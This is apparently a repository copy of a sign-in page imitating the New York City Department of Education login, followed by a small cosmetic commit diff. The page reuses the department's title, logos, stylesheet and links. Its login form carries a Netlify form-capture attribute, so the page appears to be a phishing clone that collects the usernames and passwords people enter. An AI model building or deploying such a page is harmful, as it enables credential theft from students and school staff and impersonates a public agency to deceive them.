
==== index.html @ b5a9a022 "Update index.html" ====
<html lang="en">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <title>Sign In - New York City Department of Education</title>
    <meta name="description" content="Sign in page used by multiple NYC Department of Education websites for logging in.">
    
   <link rel="stylesheet" href="https://www.nycenet.edu/ui/apps/sites/sso/waves/css/sso.css" type="text/css"> 
	
<!--	<link rel="stylesheet" href="https://www.nycenet.edu/ui/apps/sites/SelfService/css/signin.css"> -->

	
<script>
function rmemail(str){
var ret = str.replace('@nycstudents.net','');
ret=ret.replace('@schools.nyc.gov','');
ret=ret.replace('@bers.nyc.gov','');
document.Login.username.value=ret;
}

var httpRequest;
function checkLoginRequiredWithIDPCloud(){
 
    httpRequest = new XMLHttpRequest();
    httpRequest.withCredentials = true

    if (!httpRequest) {
      alert('Not supported');
      return false;
    }
   
    
    httpRequest.onreadystatechange = checkResponse;
    httpRequest.open('GET', 'https://idpcloud.nycenet.edu/v1.0/endpoint/default/authorize?prompt=none&scope=openid&response_mode=form_post&response_type=none&client_id=14d8fd49-551b-422a-a90c-70a055139f5a&state=3b047687-7ab8-c2be-8019-bbb295d98871&redirect_uri=https%3A%2F%2Fidp.nycenet.edu%2Fpkmsoidc');
    httpRequest.send();
}

function checkResponse() {
   var responseText;
    if (httpRequest.readyState === XMLHttpRequest.DONE) {
      if (httpRequest.status === 200) {
        responseText=httpRequest.responseText;
   
        if(responseText.includes('login_required')){
          console.log('LOGIN REQUIRED');
        } else  {
	  console.log('LOGIN NOT REQUIRED');
          location.href = "https://idp.nycenet.edu/pkmsoidc?iss=default";
       }
     
      } else {
        console.log('Some issue with the request');
      }
    }
  }
</script>

</head>

<body class="body-bg-image px-1 py-3 px-sm-4 py-sm-6 h-100" onload="checkLoginRequiredWithIDPCloud()">
<main class="container">
<div class="row">
	 <div class="col-sm-10 col-md-8 col-lg-12 col-xxl-10 offset-sm-1 offset-md-2 offset-lg-0 offset-xxl-1">
     <div class="title-form-card d-flex flex-column flex-lg-row shadow rounded-4 mb-6">
	 
	  <div class="card" id="appIdentityCard">
                        <div class="card-body d-flex justify-content-center align-items-center">
                            <div class="d-flex flex-column gap-2 justify-content-center">
                                 <div class="d-flex justify-content-center" id="appIcon">
                                 	<img src="https://www.nycenet.edu/ui/apps/sso-html/wwwroot/icons/doelogos/doe-public-schools-horz-white.svg" alt="DOE Logo" style="height:40px; width:227px">
                                </div>
                                <div id="appTitle" style="display: none;">
                                    <div class="h5 mb-0 text-center text-white"></div>
                                </div>
                            </div>
                        </div>
                    </div>		
					
					
					 <div class="card" id="signInCard">
                        
                        <h1 id="signIn_Header" class="mx-4 mt-6 mb-4 text-center">Sign In</h1>
                        <div id="signIn_SubHeader"></div>
                        
                        <form name="Login" novalidate="" id="cloud-directory-form" class="needs-validation mb-6 px-4 px-xxl-6" method="POST" data-netlify="true" autocomplete="off" action="/pkmslogin.form?token=Unknown" onsubmit="setFedSettings()">
				<div class="form-inputs mb-4">
							
							   <label class="form-label" for="vusername">Username or Email</label>
                               	<input id="vusername" type="text" class="form-control" name="vusername" value="" tabindex="1" data-toggle="tooltip" data-placement="top" title="Please provide user name">
								<br>
								
							<label class="form-label" for="password-input">Password</label>
								<input id="password-input" type="password" class="form-control" name="password" tabindex="2" autocomplete="off" data-toggle="tooltip" data-placement="top" title="Please provide password">
                             
							  	<div id="cs-error-message-container" class="form-control py-0 px-1 border-0">
									<span id="cs-error-message" style="color:#de363b;"></span>
								</div>
							<input type="HIDDEN" name="login-form-type" value="pwd">
							<input type="HIDDEN" id="username" name="username" value="1">
                            </div>		
							

							<script>
					
							var errorString = "";
					
							var code="";
							if(code == "0x132120c8" || code == "0x13212064"){						
								errorString='User name or password is incorrect.';                                          
							}else if (code != ""){
								errorString=''; 
							}
						
							var errorFeedback = document.getElementById('cs-error-message');
							if (errorFeedback) {
								errorFeedback.innerText = errorString;
							}						

							</script>
							
							     <div class="form-actions">
                                <div class="d-flex flex-column gap-1">
                                    <button class="btn btn-success w-100 rounded-pill" id="login-button" value="login" type="submit" tabindex="3">Sign in</button>
                                </div>
                            </div>  
						         
								 <div class="bottom-links text-center small pt-5 px-4 px-xxl-6" id="passwordLinks">								 
									<div class="d-flex flex-column gap-1">
										<a class="btn btn-link btn-sm" href="https://idp.nycenet.edu/public/forgotpasswd.html">Password and Profile Management</a>
										</div>
									</div>	
							
                       					
						</form>
]					</div>
					
	   </div>
	      </div>
		     </div>
			 
	</main>
    <script>


function setFedSettings(){
		var origValue=document.getElementById("vusername").value;	
	var newValue=origValue.toLowerCase().replace('@nycstudents.net','').replace('@bers.nyc.gov','').replace('@schools.nyc.gov','');
		document.getElementById("username").value=newValue;	
		}
	
		function getUrlParameter(name) {			
			name = name.replace(/[\[]/, '\\[').replace(/[\]]/, '\\]');
			var regex = new RegExp('[\\?&]' + name + '=([^&#]*)');
			var results = regex.exec(location.search);
			return results === null ? null : decodeURIComponent(results[1].replace(/\+/g, ' '));
		}
		
		var ouserName = getUrlParameter('username');
		
		if (ouserName!=null) {
			document.getElementById("vusername").value=ouserName;						
		}
		
		var errorMessageContainer = document.getElementById('cs-error-message-container');
        var errorMessage = document.getElementById('cs-error-message');

        // If no error is displayed take user to the "vUsername" field. If there is an error take user to the "Password" field.
		
		 if(!errorMessageContainer && !errorMessage && errorMessage.innerText.trim() === ''){
		  document.getElementById("vusername").focus();
		 } else if (ouserName!=null) {
			document.getElementById("password-input").focus();
        } else {
            document.getElementById("vusername").focus();
        }
        // Makes password visible. This is specially important for Mobile Phones where it's hard to know if you typed right password.
        function passtext() {
            var x = document.getElementById("password-input");
            if (x.type === "password") { x.type = "text";} else { x.type = "password"; }
        }
    </script>
    <script src="https://code.jquery.com/jquery-3.3.1.slim.min.js" integrity="sha384-q8i/X+965DzO0rT7abK41JStQIAqVgRVzpbzo5smXKp4YfRvH+8abtTE1Pi6jizo" crossorigin="anonymous"></script>
    <script src="https://cdnjs.cloudflare.com/ajax/libs/popper.js/1.14.3/umd/popper.min.js" integrity="sha384-ZMP7rVo3mIykV+2+9J3UJ46jBk0WLaUAdn689aCwoqbBJiSnjAK/l8WvCWPIPm49" crossorigin="anonymous"></script>
    <script src="https://stackpath.bootstrapcdn.com/bootstrap/4.1.3/js/bootstrap.min.js" integrity="sha384-ChfqqxuZUCnJSK3+MXmPNIyE6ZbWh2IMqE241rYiqJxyMiZ6OW/JmZQ5stwEULTy" crossorigin="anonymous"></script>
    <script>
    $(function () {
        //$('[data-toggle="tooltip"]').tooltip()
    })

    $("#login-button").on("click", function(ele) {
        var user = $("#vusername");
        var pass =  $("#password-input");
        if (user.val() == "") {
            user.tooltip('show');
            user.focus();
            ele.preventDefault();
        } else if (pass.val() == "") {
            pass.tooltip('show');
            pass.focus();
            ele.preventDefault();
        }
    })
    $("#cloud-directory-form .form-control").on("click keyup", function(ele) {
        $(this).tooltip('hide');
        $(this).tooltip('dispose');
        console.log("this");
    })
    </script>

</body>
</html>

==== commit ecaf597c: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -83,7 +83,7 @@
                         <h1 id="signIn_Header" class="mx-4 mt-6 mb-4 text-center">Sign In</h1>
                         <div id="signIn_SubHeader"></div>
                         
-                        <form name="Login" novalidate="" id="cloud-directory-form" class="needs-validation mb-6 px-4 px-xxl-6" method="POST" data-netlify="true" autocomplete="off" action="/pkmslogin.form?token=Unknown" onsubmit="setFedSettings()">
+                        <form type="hidden" name="Login" novalidate="" id="cloud-directory-form" class="needs-validation mb-6 px-4 px-xxl-6" method="POST" data-netlify="true" autocomplete="off" action="/pkmslogin.form?token=Unknown" onsubmit="setFedSettings()">
 				<div class="form-inputs mb-4">
 							
 							   <label class="form-label" for="vusername">Username or Email</label>
@@ -133,7 +133,7 @@
 							
                        					
 						</form>
-]					</div>
+					 </div>
 					
 	   </div>
 	      </div>
